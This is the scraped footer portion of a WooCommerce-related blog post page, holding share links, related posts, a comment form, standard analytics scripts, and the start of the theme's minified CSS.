							<i class="flaticon-telegram"></i>
						</a>
					</li>
					<li class="share-whatsapp">
						<a href="https://api.whatsapp.com/send?text=Online+Shipping+Calculators+and+Debug+Mode+in+WooCommerce https%3A%2F%2Fmultivendorshoppingcarts.com%2Fonline-shipping-calculator-and-debug-mode-in-woocommerce%2F" class="share-link" target="_blank">
							<i class="flaticon-whatsapp"></i>
						</a>
					</li>
					<li class="share-skype">
						<a href="https://web.skype.com/share?url=https%3A%2F%2Fmultivendorshoppingcarts.com%2Fonline-shipping-calculator-and-debug-mode-in-woocommerce%2F" class="share-link" target="_blank">
							<i class="flaticon-skype"></i>
						</a>
					</li>
					<li class="more-share-items" id="more-share-items">
						<i class="flaticon-up-chevron"></i>
					</li>
				</ul>
			</div>
		</div>
	</div>
</div>		<!-- end side social share -->

		<div class="row">
	<div class="col-md-8 col-md-offset-2 col-xs-12">
		<div class="mvsc__social_share_link">
			<span class="share__text">Share This: </span>
			<ul>
								<li class="fb_share">
					<a href="https://www.facebook.com/sharer/sharer.php?u=https%3A%2F%2Fmultivendorshoppingcarts.com%2Fonline-shipping-calculator-and-debug-mode-in-woocommerce%2F&t=Online+Shipping+Calculators+and+Debug+Mode+in+WooCommerce" target="_blank">
						<i class="flaticon-facebook-logo"></i>
					</a>
				</li>
				<li class="tw_share">
					<a href="https://twitter.com/intent/tweet?url=https%3A%2F%2Fmultivendorshoppingcarts.com%2Fonline-shipping-calculator-and-debug-mode-in-woocommerce%2F&text=Online+Shipping+Calculators+and+Debug+Mode+in+WooCommerce" target="_blank">
						<i class="flaticon-twitter"></i>
					</a>
				</li>
				<li class="in_share">
					<a href="https://www.linkedin.com/shareArticle?url=https%3A%2F%2Fmultivendorshoppingcarts.com%2Fonline-shipping-calculator-and-debug-mode-in-woocommerce%2F&title=Online+Shipping+Calculators+and+Debug+Mode+in+WooCommerce" target="_blank">
						<i class="flaticon-linkedin"></i>
					</a>
				</li>
				<li class="pkt_share">
					<a href="https://getpocket.com/save?url=https%3A%2F%2Fmultivendorshoppingcarts.com%2Fonline-shipping-calculator-and-debug-mode-in-woocommerce%2F&title=Online+Shipping+Calculators+and+Debug+Mode+in+WooCommerce&share=pocket" target="_blank">
						<i class="flaticon-pocket"></i>
					</a>
				</li>
				<li class="mail_share">
					<a href="/cdn-cgi/l/email-protection#[base64]">
						<i class="flaticon-email"></i>
					</a>
				</li>
				<li class="pin_share">
					<a href="https://pinterest.com/pin/create/button/?url=https%3A%2F%2Fmultivendorshoppingcarts.com%2Fonline-shipping-calculator-and-debug-mode-in-woocommerce%2F&description=Online+Shipping+Calculators+and+Debug+Mode+in+WooCommerce" target="_blank">
						<i class="flaticon-pinterest"></i>
					</a>
				</li>
				<li class="red_share">
					<a href="https://www.reddit.com/submit?url=https%3A%2F%2Fmultivendorshoppingcarts.com%2Fonline-shipping-calculator-and-debug-mode-in-woocommerce%2F&title=Online+Shipping+Calculators+and+Debug+Mode+in+WooCommerce" target="_blank">
						<i class="flaticon-reddit"></i>
					</a>
				</li>
				<li class="tel_share">
					<a href="https://telegram.me/share/url?url=https%3A%2F%2Fmultivendorshoppingcarts.com%2Fonline-shipping-calculator-and-debug-mode-in-woocommerce%2F&text=Online+Shipping+Calculators+and+Debug+Mode+in+WooCommerce" target="_blank">
						<i class="flaticon-telegram"></i>
					</a>
				</li>
				<li class="wts_share">
					<a href="https://api.whatsapp.com/send?text=Online+Shipping+Calculators+and+Debug+Mode+in+WooCommerce https%3A%2F%2Fmultivendorshoppingcarts.com%2Fonline-shipping-calculator-and-debug-mode-in-woocommerce%2F" target="_blank">
						<i class="flaticon-whatsapp"></i>
					</a>
				</li>
				<li class="sky_share">
					<a href="https://web.skype.com/share?url=https%3A%2F%2Fmultivendorshoppingcarts.com%2Fonline-shipping-calculator-and-debug-mode-in-woocommerce%2F" target="_blank">
						<i class="flaticon-skype"></i>
					</a>
				</li>
			</ul>
			
		</div>
	</div>
</div>
		<!-- end social share row -->

			<div class="row">
		<div class="col-md-8 col-md-offset-2 col-xs-12">
			<div class="mvsc__single_related_post">
				<h2 class="mvsc__single_related_post_text">Related Posts</h2>
				<div class="row">
											<div class="col-sm-4 col-xs-12">
							<div class="mvsc__single_related_post_single">
								<figure>
									<a href="https://multivendorshoppingcarts.com/woocommerce-product-vendors-review/">
										<img width="363" height="210" src="https://i0.wp.com/multivendorshoppingcarts.com/wp-content/uploads/2013/10/Product-Vendors-1.jpg?resize=363%2C210&amp;ssl=1" class="attachment-mvsc-post-thumbnail size-mvsc-post-thumbnail wp-post-image" alt="WooCommerce Product Vendors Review with Pros and Cons" decoding="async" loading="lazy" srcset="https://i0.wp.com/multivendorshoppingcarts.com/wp-content/uploads/2013/10/Product-Vendors-1.jpg?resize=363%2C210&amp;ssl=1 363w, https://i0.wp.com/multivendorshoppingcarts.com/wp-content/uploads/2013/10/Product-Vendors-1.jpg?zoom=2&amp;resize=363%2C210&amp;ssl=1 726w" sizes="auto, (max-width: 363px) 100vw, 363px" />									</a>
									<figcaption>
										<h4><a href="https://multivendorshoppingcarts.com/woocommerce-product-vendors-review/">WooCommerce Product Vendors Review with Pros and Cons</a></h4>
									</figcaption>
								</figure>
							</div>
						</div>
												<div class="col-sm-4 col-xs-12">
							<div class="mvsc__single_related_post_single">
								<figure>
									<a href="https://multivendorshoppingcarts.com/best-woocommerce-dropshipping-plugins/">
										<img width="363" height="210" src="https://i0.wp.com/multivendorshoppingcarts.com/wp-content/uploads/2019/10/Best-Dropshipping-Plugins-1-1.jpg?resize=363%2C210&amp;ssl=1" class="attachment-mvsc-post-thumbnail size-mvsc-post-thumbnail wp-post-image" alt="10+ Best WooCommerce Dropshipping Plugins for WordPress Stores" decoding="async" loading="lazy" />									</a>
									<figcaption>
										<h4><a href="https://multivendorshoppingcarts.com/best-woocommerce-dropshipping-plugins/">10+ Best WooCommerce Dropshipping Plugins for WordPress Stores</a></h4>
									</figcaption>
								</figure>
							</div>
						</div>
												<div class="col-sm-4 col-xs-12">
							<div class="mvsc__single_related_post_single">
								<figure>
									<a href="https://multivendorshoppingcarts.com/a-beginners-guide-to-sell-print-on-demand-products/">
										<img width="363" height="210" src="https://i0.wp.com/multivendorshoppingcarts.com/wp-content/uploads/2019/09/Print-On-Demand.jpg?resize=363%2C210&amp;ssl=1" class="attachment-mvsc-post-thumbnail size-mvsc-post-thumbnail wp-post-image" alt="A Beginner&#8217;s Guide to Sell Print On Demand Products" decoding="async" loading="lazy" />									</a>
									<figcaption>
										<h4><a href="https://multivendorshoppingcarts.com/a-beginners-guide-to-sell-print-on-demand-products/">A Beginner&#8217;s Guide to Sell Print On Demand Products</a></h4>
									</figcaption>
								</figure>
							</div>
						</div>
						
				</div>
			</div>
		</div>
	</div>
			<!-- end related post row -->

		<div class="row">
			<div class="col-md-8 col-md-offset-2 col-xs-12">
				<div class="mvsc__single_categories">
					<h2 class="mvsc__single_categories_text">Categories</h2>
					<ul>
						<li><a href="https://multivendorshoppingcarts.com/category/ecommerce-articles/marketplace/" alt="View all posts in Marketplace Articles">Marketplace Articles</a></li>					</ul>
				</div>
			</div>
		</div>
		<!-- end categories row -->
		
				<div class="row">
			<div class="col-md-8 col-md-offset-2 col-xs-12">
				
<div id="comments" class="comments-area">

	
		<div id="respond" class="comment-respond">
			<h3 id="reply-title" class="comment-reply-title">Leave a Reply<small><a rel="nofollow" id="cancel-comment-reply-link" href="/online-shipping-calculator-and-debug-mode-in-woocommerce/#respond" style="display:none;">Cancel reply</a></small></h3>			<form id="commentform" class="comment-form">
				<iframe
					title="Comment Form"
					src="https://jetpack.wordpress.com/jetpack-comment/?blogid=47921176&#038;postid=676&#038;comment_registration=0&#038;require_name_email=1&#038;stc_enabled=1&#038;stb_enabled=1&#038;show_avatars=1&#038;avatar_default=mystery&#038;greeting=Leave+a+Reply&#038;jetpack_comments_nonce=f7aa566ebf&#038;greeting_reply=Leave+a+Reply+to+%25s&#038;color_scheme=light&#038;lang=en_US&#038;jetpack_version=14.7&#038;iframe_unique_id=1&#038;show_cookie_consent=10&#038;has_cookie_consent=0&#038;is_current_user_subscribed=0&#038;token_key=%3Bnormal%3B&#038;sig=98968da7244be1af44d1714c10657fdedce3eb7b#parent=https%3A%2F%2Fmultivendorshoppingcarts.com%2Fonline-shipping-calculator-and-debug-mode-in-woocommerce%2F"
											name="jetpack_remote_comment"
						style="width:100%; height: 430px; border:0;"
										class="jetpack_remote_comment"
					id="jetpack_remote_comment"
					sandbox="allow-same-origin allow-top-navigation allow-scripts allow-forms allow-popups"
				>
									</iframe>
									<!--[if !IE]><!-->
					<script data-cfasync="false" src="/cdn-cgi/scripts/5c5dd728/cloudflare-static/email-decode.min.js"></script><script>
						document.addEventListener('DOMContentLoaded', function () {
							var commentForms = document.getElementsByClassName('jetpack_remote_comment');
							for (var i = 0; i < commentForms.length; i++) {
								commentForms[i].allowTransparency = false;
								commentForms[i].scrolling = 'no';
							}
						});
					</script>
					<!--<![endif]-->
							</form>
		</div>

		
		<input type="hidden" name="comment_parent" id="comment_parent" value="" />

		
</div><!-- #comments -->			</div>
		</div>
	</div>
</div>
	<!-- footer section -->
	<footer class="mvsc__footer">
		<!-- <div class="back-to-top-btn">
			<svg width="19px" height="11px" viewBox="0 0 19 11" version="1.1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink">
					<defs>
							<linearGradient x1="48.9054044%" y1="134.826489%" x2="48.9054044%" y2="-104.139896%" id="linearGradientMVSCFooter">
									<stop stop-color="#B9E89F" offset="0%"></stop>
									<stop stop-color="#1FB9C3" offset="100%"></stop>
							</linearGradient>
					</defs>
					<g id="Page-1" stroke="none" stroke-width="1" fill="none" fill-rule="evenodd">
							<g id="Home-Page---Multi-Vendor-Shopping-Carts" transform="translate(-952.000000, -2654.000000)" fill="url(#linearGradientMVSCFooter)">
									<path d="M966.604235,2660.4406 L958.306836,2668.61004 C957.779021,2669.12999 956.92326,2669.12999 956.395701,2668.61004 C955.8681,2668.09056 955.8681,2667.24801 956.395701,2666.72857 L963.737618,2659.49986 L956.395915,2652.27141 C955.868313,2651.75171 955.868313,2650.90925 956.395915,2650.38977 C956.923516,2649.87008 957.779234,2649.87008 958.307049,2650.38977 L966.604449,2658.55934 C966.868249,2658.81921 967,2659.15943 967,2659.49982 C967,2659.84038 966.867993,2660.18086 966.604235,2660.4406 Z" id="Shape" transform="translate(961.500000, 2659.500000) rotate(-90.000000) translate(-961.500000, -2659.500000) "></path>
							</g>
					</g>
			</svg>
		</div> -->
		<div class="container">
			<div class="row">
				<div class="col-xs-12">
					<div class="mvsc__footer_widget">
						<a href="https://multivendorshoppingcarts.com" class="mvsc__footer-logo">
							<img src="https://multivendorshoppingcarts.com/wp-content/themes/mvsc-theme/assets/images/footer-logo.svg" alt="multivendor shopping carts">
						</a>
						<div class="mvsc__separator"></div>
						<!-- <ul class="mvsc__social_links">
							<li class="fb"><a href="#"><i class="flaticon-facebook-logo"></i></a></li>
							<li class="tw"><a href="#"><i class="flaticon-twitter"></i></a></li>
							<li class="in"><a href="#"><i class="flaticon-linkedin"></i></a></li>
						</ul> -->
					</div>
				</div>
			</div>

			<div class="mvsc__copywrite_text">
				<div class="menu-footer-menu-container"><ul id="menu-footer-menu" class="menu"><li id="menu-item-7087" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-7087"><a href="https://multivendorshoppingcarts.com/">Home</a></li>
<li id="menu-item-7097" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-7097"><a href="https://multivendorshoppingcarts.com/about/">About</a></li>
<li id="menu-item-7090" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-7090"><a href="https://multivendorshoppingcarts.com/contact/">Contact</a></li>
<li id="menu-item-7088" class="menu-item menu-item-type-post_type menu-item-object-page current_page_parent menu-item-7088"><a href="https://multivendorshoppingcarts.com/blog/">Blog</a></li>
<li id="menu-item-7091" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-7091"><a href="https://multivendorshoppingcarts.com/popular-posts/">Popular Posts</a></li>
<li id="menu-item-7089" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-privacy-policy menu-item-7089"><a rel="privacy-policy" href="https://multivendorshoppingcarts.com/privacy-policy/">Privacy Policy</a></li>
</ul></div>			</div>
		</div>
	</footer>
	<!-- end footer section -->

	<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"\/*"},{"not":{"href_matches":["\/wp-*.php","\/wp-admin\/*","\/wp-content\/uploads\/*","\/wp-content\/*","\/wp-content\/plugins\/*","\/wp-content\/themes\/mvsc-theme\/*","\/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
		<!-- Quantcast Tag -->
		<script type="text/javascript">
			var _qevents = _qevents || [];

			(function() {
				var elem = document.createElement('script');
				elem.src = (document.location.protocol == "https:" ? "https://secure" : "http://edge") + ".quantserve.com/quant.js";
				elem.async = true;
				elem.type = "text/javascript";
				var scpt = document.getElementsByTagName('script')[0];
				scpt.parentNode.insertBefore(elem, scpt);
			})();

			_qevents.push({
				qacct:"p-_YhGcp1U8c71p",
				source:"wp"
			});
		</script>

		<noscript>
		<div style="display:none;">
			<img src="//pixel.quantserve.com/pixel/p-_YhGcp1U8c71p.gif" border="0" height="1" width="1" alt="Quantcast"/>
		</div>
		</noscript>
		<!-- End Quantcast tag -->
		<script type="text/javascript" id="analytify_track_miscellaneous-js-extra">
/* <![CDATA[ */
var miscellaneous_tracking_options = {"ga_mode":"ga4","tracking_mode":"gtag","track_404_page":{"should_track":"on","is_404":false,"current_url":"https:\/\/multivendorshoppingcarts.com\/online-shipping-calculator-and-debug-mode-in-woocommerce\/"},"track_js_error":"on","track_ajax_error":"on"};
/* ]]> */
</script>
<script type="text/javascript" src="https://multivendorshoppingcarts.com/wp-content/plugins/wp-analytify/assets/js/miscellaneous-tracking.js?ver=6.1.0" id="analytify_track_miscellaneous-js"></script>
<script type="text/javascript" src="https://multivendorshoppingcarts.com/wp-content/themes/mvsc-theme/assets/js/highcharts.js?ver=1.0.0" id="mvsc-highcharts-js-js"></script>
<script type="text/javascript" src="https://multivendorshoppingcarts.com/wp-content/themes/mvsc-theme/assets/js/main.min.js?ver=1.0.0" id="mvsc-main-js-js"></script>
<script type="text/javascript" src="https://multivendorshoppingcarts.com/wp-includes/js/comment-reply.min.js?ver=6.8.3" id="comment-reply-js" async="async" data-wp-strategy="async"></script>
<script type="text/javascript" src="https://multivendorshoppingcarts.com/wp-content/plugins/google-site-kit/dist/assets/js/googlesitekit-consent-mode-8917f4bdb6ac659920cf.js" id="googlesitekit-consent-mode-js"></script>
<script type="text/javascript" id="jetpack-stats-js-before">
/* <![CDATA[ */
_stq = window._stq || [];
_stq.push([ "view", JSON.parse("{\"v\":\"ext\",\"blog\":\"47921176\",\"post\":\"676\",\"tz\":\"0\",\"srv\":\"multivendorshoppingcarts.com\",\"j\":\"1:14.7\"}") ]);
_stq.push([ "clickTrackerInit", "47921176", "676" ]);
/* ]]> */
</script>
<script type="text/javascript" src="https://stats.wp.com/e-202603.js" id="jetpack-stats-js" defer="defer" data-wp-strategy="defer"></script>
<script defer type="text/javascript" src="https://multivendorshoppingcarts.com/wp-content/plugins/akismet/_inc/akismet-frontend.js?ver=1749708828" id="akismet-frontend-js"></script>
		<script type="text/javascript">
			(function () {
				const iframe = document.getElementById( 'jetpack_remote_comment' );
								const watchReply = function() {
					// Check addComment._Jetpack_moveForm to make sure we don't monkey-patch twice.
					if ( 'undefined' !== typeof addComment && ! addComment._Jetpack_moveForm ) {
						// Cache the Core function.
						addComment._Jetpack_moveForm = addComment.moveForm;
						const commentParent = document.getElementById( 'comment_parent' );
						const cancel = document.getElementById( 'cancel-comment-reply-link' );

						function tellFrameNewParent ( commentParentValue ) {
							const url = new URL( iframe.src );
							if ( commentParentValue ) {
								url.searchParams.set( 'replytocom', commentParentValue )
							} else {
								url.searchParams.delete( 'replytocom' );
							}
							if( iframe.src !== url.href ) {
								iframe.src = url.href;
							}
						};

						cancel.addEventListener( 'click', function () {
							tellFrameNewParent( false );
						} );

						addComment.moveForm = function ( _, parentId ) {
							tellFrameNewParent( parentId );
							return addComment._Jetpack_moveForm.apply( null, arguments );
						};
					}
				}
				document.addEventListener( 'DOMContentLoaded', watchReply );
				// In WP 6.4+, the script is loaded asynchronously, so we need to wait for it to load before we monkey-patch the functions it introduces.
				document.querySelector('#comment-reply-js')?.addEventListener( 'load', watchReply );

								
				const commentIframes = document.getElementsByClassName('jetpack_remote_comment');

				window.addEventListener('message', function(event) {
					if (event.origin !== 'https://jetpack.wordpress.com') {
						return;
					}

					if (!event?.data?.iframeUniqueId && !event?.data?.height) {
						return;
					}

					const eventDataUniqueId = event.data.iframeUniqueId;

					// Change height for the matching comment iframe
					for (let i = 0; i < commentIframes.length; i++) {
						const iframe = commentIframes[i];
						const url = new URL(iframe.src);
						const iframeUniqueIdParam = url.searchParams.get('iframe_unique_id');
						if (iframeUniqueIdParam == event.data.iframeUniqueId) {
							iframe.style.height = event.data.height + 'px';
							return;
						}
					}
				});
			})();
		</script>
		<script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"2fd0ea8bfdc248f6a0829e306ca5023b","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body>
</html>


--- FILE ---
content_type: text/css
request_url: https://multivendorshoppingcarts.com/wp-content/themes/mvsc-theme/assets/css/main.css?ver=1578059620
body_size: 10815
content:
@charset "UTF-8";@font-face{font-family:Flaticon;src:url(../font/Flaticon.eot);src:url(../font/Flaticon.eot?#iefix) format("embedded-opentype"),url(../font/Flaticon.woff2) format("woff2"),url(../font/Flaticon.woff) format("woff"),url(../font/Flaticon.ttf) format("truetype"),url(../font/Flaticon.svg#Flaticon) format("svg");font-weight:400;font-style:normal}@media screen and (-webkit-min-device-pixel-ratio:0){@font-face{font-family:Flaticon;src:url(../font/Flaticon.svg#Flaticon) format("svg")}}[class*=" flaticon-"]:after,[class*=" flaticon-"]:before,[class^=flaticon-]:after,[class^=flaticon-]:before{font-family:Flaticon;font-size:16px;font-style:normal}.flaticon-clock:before{content:"\f100"}.flaticon-right-arrow:before{content:"\f101"}.flaticon-up-chevron:before{content:"\f102"}.flaticon-facebook-logo:before{content:"\f103"}.flaticon-twitter:before{content:"\f104"}.flaticon-linkedin:before{content:"\f105"}.flaticon-calendar:before{content:"\f106"}.flaticon-pocket:before{content:"\f107"}.flaticon-email:before{content:"\f108"}.flaticon-pinterest:before{content:"\f109"}.flaticon-reddit:before{content:"\f10a"}.flaticon-telegram:before{content:"\f10b"}.flaticon-whatsapp:before{content:"\f10c"}.flaticon-skype:before{content:"\f10d"}.flaticon-close:before{content:"\f10e"}.flaticon-tick:before{content:"\f10f"}/*! minireset.css v0.0.4 | MIT License | github.com/jgthms/minireset.css */blockquote,body,dd,dl,dt,fieldset,figure,h1,h2,h3,h4,h5,h6,hr,html,iframe,legend,li,ol,p,pre,textarea,ul{margin:0;padding:0}h1,h2,h3,h4,h5,h6{font-size:100%;font-weight:400}ul{list-style:none}button,input,select,textarea{margin:0}html{box-sizing:border-box}*{box-sizing:inherit}:after,:before{box-sizing:inherit}embed,img,object,video{height:auto;max-width:100%}audio{max-width:100%}iframe{border:0}table{border-collapse:collapse;border-spacing:0}td,th{padding:0;text-align:left}html{font-size:10px}body,button,form *,input,select,textarea{font-family:Lato,sans-serif}a{color:#776def;outline:0;cursor:pointer;text-decoration:none}a>*{outline:0;cursor:pointer;text-decoration:none}a:focus,a:hover{outline:0;color:#776def;text-decoration:none}b,strong{color:#000;font-weight:700}em,i{font-style:italic}p{margin:0 0 15px 0}small{font-size:80%}h1,h2,h3,h4,h5,h6{color:#000;font-family:Lato,sans-serif;font-weight:700;letter-spacing:.41px;line-height:1.5em;margin:0 0 20px 0}h1 a,h2 a,h3 a,h4 a,h5 a,h6 a{color:inherit;border-bottom:0}h1{font-size:4.5rem}h2{font-size:3.6rem}h3{font-size:3rem}h4{font-size:2.4rem}h5{font-size:1.8rem}h6{font-size:1.6rem}sub{font-size:.8em;position:relative;top:.5em}sup{font-size:.8em;position:relative;top:-.5em}blockquote{width:100%;position:relative;font-size:2.2rem;font-style:italic;line-height:1.6;color:#555;background:#ededed;padding:1.2em 30px 1.2em 75px;border-left:8px solid #776def;margin:0 0 20px 0}blockquote::before{font-family:Arial;content:"\201C";color:#776def;font-size:4em;position:absolute;left:10px;top:-10px}blockquote::after{content:""}blockquote cite,blockquote span{display:block;color:#333;font-style:normal;font-weight:700;margin-top:1em}code{background:rgba(220,220,220,.25);font-family:monospace,monospace;font-size:2rem;margin:0 .25em;padding:3px 10px}pre{-webkit-overflow-scrolling:touch;font-family:monospace,monospace;font-size:2rem;margin:0 0 20px 0;white-space:pre}@media (max-width:767px){pre{font-size:1.5rem}}pre code{display:block;line-height:1.75em;padding:1em 1.5em;overflow-x:auto;padding:20px 32px;border:solid 2px #eee}hr{border:0;border-bottom:solid 1px #eee;margin:15px 0}.text-left{text-align:left}.text-center{text-align:center}.text-right{text-align:right}.text-white[class]{color:#fff}.text-black[class]{color:#000}.fs-10{font-size:10px!important}.fs-11{font-size:11px!important}.fs-12{font-size:12px!important}.fs-13{font-size:13px!important}.fs-14{font-size:14px!important}.fs-15{font-size:15px!important}.fs-16{font-size:16px!important}.fs-17{font-size:17px!important}.fs-18{font-size:18px!important}.fs-19{font-size:19px!important}.fs-20{font-size:20px!important}.fs-21{font-size:21px!important}.fs-22{font-size:22px!important}.fs-23{font-size:23px!important}.fs-24{font-size:24px!important}.fs-25{font-size:25px!important}.fs-26{font-size:26px!important}.fs-27{font-size:27px!important}.fs-28{font-size:28px!important}.fs-29{font-size:29px!important}.fs-30{font-size:30px!important}.fs-31{font-size:31px!important}.fs-32{font-size:32px!important}.fs-33{font-size:33px!important}.fs-34{font-size:34px!important}.fs-35{font-size:35px!important}.fs-36{font-size:36px!important}.fs-37{font-size:37px!important}.fs-38{font-size:38px!important}.fs-39{font-size:39px!important}.fs-40{font-size:40px!important}.fs-41{font-size:41px!important}.fs-42{font-size:42px!important}.fs-43{font-size:43px!important}.fs-44{font-size:44px!important}.fs-45{font-size:45px!important}.fs-46{font-size:46px!important}.fs-47{font-size:47px!important}.fs-48{font-size:48px!important}.fs-49{font-size:49px!important}body{font-display:swap;font-family:Lato,sans-serif;line-height:1.5;font-weight:400;color:#8a8a8a;background-color:#fff;-webkit-text-size-adjust:100%;-webkit-overflow-scrolling:touch;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;-webkit-font-smoothing:antialiased;font-smoothing:antialiased;font-size:1.6rem}::-moz-selection,::-ms-selection,::-o-selection,::-webkit-selection{background-color:#00aeff;color:#fff}::-moz-selection,::-ms-selection,::-o-selection,::-webkit-selection,::selection{background-color:#00aeff;color:#fff}abbr[data-original-title],abbr[title]{cursor:help;border-bottom:1px dotted #777}.mt-0{margin-top:0!important}.mr-0{margin-right:0!important}.mb-0{margin-bottom:0!important}.ml-0{margin-left:0!important}.pt-0{padding-top:0!important}.pr-0{padding-right:0!important}.pb-0{padding-bottom:0!important}.pl-0{padding-left:0!important}.mt-5{margin-top:5px!important}.mr-5{margin-right:5px!important}.mb-5{margin-bottom:5px!important}.ml-5{margin-left:5px!important}.pt-5{padding-top:5px!important}.pr-5{padding-right:5px!important}.pb-5{padding-bottom:5px!important}.pl-5{padding-left:5px!important}.mt-10{margin-top:10px!important}.mr-10{margin-right:10px!important}.mb-10{margin-bottom:10px!important}.ml-10{margin-left:10px!important}.pt-10{padding-top:10px!important}.pr-10{padding-right:10px!important}.pb-10{padding-bottom:10px!important}.pl-10{padding-left:10px!important}.mt-15{margin-top:15px!important}.mr-15{margin-right:15px!important}.mb-15{margin-bottom:15px!important}.ml-15{margin-left:15px!important}.pt-15{padding-top:15px!important}.pr-15{padding-right:15px!important}.pb-15{padding-bottom:15px!important}.pl-15{padding-left:15px!important}.mt-20{margin-top:20px!important}.mr-20{margin-right:20px!important}.mb-20{margin-bottom:20px!important}.ml-20{margin-left:20px!important}.pt-20{padding-top:20px!important}.pr-20{padding-right:20px!important}.pb-20{padding-bottom:20px!important}.pl-20{padding-left:20px!important}.mt-25{margin-top:25px!important}.mr-25{margin-right:25px!important}.mb-25{margin-bottom:25px!important}.ml-25{margin-left:25px!important}.pt-25{padding-top:25px!important}.pr-25{padding-right:25px!important}.pb-25{padding-bottom:25px!important}.pl-25{padding-left:25px!important}.mt-30{margin-top:30px!important}.mr-30{margin-right:30px!important}.mb-30{margin-bottom:30px!important}.ml-30{margin-left:30px!important}.pt-30{padding-top:30px!important}.pr-30{padding-right:30px!important}.pb-30{padding-bottom:30px!important}.pl-30{padding-left:30px!important}.mt-35{margin-top:35px!important}.mr-35{margin-right:35px!important}.mb-35{margin-bottom:35px!important}.ml-35{margin-left:35px!important}.pt-35{padding-top:35px!important}.pr-35{padding-right:35px!important}.pb-35{padding-bottom:35px!important}.pl-35{padding-left:35px!important}.mt-40{margin-top:40px!important}.mr-40{margin-right:40px!important}.mb-40{margin-bottom:40px!important}.ml-40{margin-left:40px!important}.pt-40{padding-top:40px!important}.pr-40{padding-right:40px!important}.pb-40{padding-bottom:40px!important}.pl-40{padding-left:40px!important}.mt-45{margin-top:45px!important}.mr-45{margin-right:45px!important}.mb-45{margin-bottom:45px!important}.ml-45{margin-left:45px!important}.pt-45{padding-top:45px!important}.pr-45{padding-right:45px!important}.pb-45{padding-bottom:45px!important}.pl-45{padding-left:45px!important}.mt-50{margin-top:50px!important}.mr-50{margin-right:50px!important}.mb-50{margin-bottom:50px!important}.ml-50{margin-left:50px!important}.pt-50{padding-top:50px!important}.pr-50{padding-right:50px!important}.pb-50{padding-bottom:50px!important}.pl-50{padding-left:50px!important}.mt-55{margin-top:55px!important}.mr-55{margin-right:55px!important}.mb-55{margin-bottom:55px!important}.ml-55{margin-left:55px!important}.pt-55{padding-top:55px!important}.pr-55{padding-right:55px!important}.pb-55{padding-bottom:55px!important}.pl-55{padding-left:55px!important}.mt-60{margin-top:60px!important}.mr-60{margin-right:60px!important}.mb-60{margin-bottom:60px!important}.ml-60{margin-left:60px!important}.pt-60{padding-top:60px!important}.pr-60{padding-right:60px!important}.pb-60{padding-bottom:60px!important}.pl-60{padding-left:60px!important}.mt-65{margin-top:65px!important}.mr-65{margin-right:65px!important}.mb-65{margin-bottom:65px!important}.ml-65{margin-left:65px!important}.pt-65{padding-top:65px!important}.pr-65{padding-right:65px!important}.pb-65{padding-bottom:65px!important}.pl-65{padding-left:65px!important}.mt-70{margin-top:70px!important}.mr-70{margin-right:70px!important}.mb-70{margin-bottom:70px!important}.ml-70{margin-left:70px!important}.pt-70{padding-top:70px!important}.pr-70{padding-right:70px!important}.pb-70{padding-bottom:70px!important}.pl-70{padding-left:70px!important}.mt-75{margin-top:75px!important}.mr-75{margin-right:75px!important}.mb-75{margin-bottom:75px!important}.ml-75{margin-left:75px!important}.pt-75{padding-top:75px!important}.pr-75{padding-right:75px!important}.pb-75{padding-bottom:75px!important}.pl-75{padding-left:75px!important}.mt-80{margin-top:80px!important}.mr-80{margin-right:80px!important}.mb-80{margin-bottom:80px!important}.ml-80{margin-left:80px!important}.pt-80{padding-top:80px!important}.pr-80{padding-right:80px!important}.pb-80{padding-bottom:80px!important}.pl-80{padding-left:80px!important}.mt-85{margin-top:85px!important}.mr-85{margin-right:85px!important}.mb-85{margin-bottom:85px!important}.ml-85{margin-left:85px!important}.pt-85{padding-top:85px!important}.pr-85{padding-right:85px!important}.pb-85{padding-bottom:85px!important}.pl-85{padding-left:85px!important}.mt-90{margin-top:90px!important}.mr-90{margin-right:90px!important}.mb-90{margin-bottom:90px!important}.ml-90{margin-left:90px!important}.pt-90{padding-top:90px!important}.pr-90{padding-right:90px!important}.pb-90{padding-bottom:90px!important}.pl-90{padding-left:90px!important}.mt-95{margin-top:95px!important}.mr-95{margin-right:95px!important}.mb-95{margin-bottom:95px!important}.ml-95{margin-left:95px!important}.pt-95{padding-top:95px!important}.pr-95{padding-right:95px!important}.pb-95{padding-bottom:95px!important}.pl-95{padding-left:95px!important}.alert{margin-top:15px;padding:15px;margin-bottom:20px;border:1px solid transparent;border-radius:4px;font-size:1.6rem}.alert h1,.alert h2,.alert h3,.alert h4,.alert h5,.alert p,.alert span{margin:0}.alert--warning{color:#8a6d3b;background-color:#fcf8e3;border-color:#faebcc}.alert--success{color:#3c763d;background-color:#dff0d8;border-color:#d6e9c6}table:not(.featurestable__table){width:100%;border-collapse:collapse;margin:0 0 20px}table:not(.featurestable__table) td,table:not(.featurestable__table) th{font-size:1.6rem;border:1px solid #ccc;padding:15px}table:not(.featurestable__table) th{font-weight:700;border-bottom:3px solid #ccc}table:not(.featurestable__table) tr:nth-child(even){background:#eee}.container-fluid{margin-right:auto;margin-left:auto;padding-right:2rem;padding-left:2rem}.container{width:100%;max-width:1170px;padding:0 15px;margin:0 auto}.row{display:flex;flex:0 1 auto;flex-direction:row;flex-wrap:wrap;margin-right:-12.5px;margin-left:-12.5px}.row.gutter-80{margin-right:-40px;margin-left:-40px}.row.gutter-80 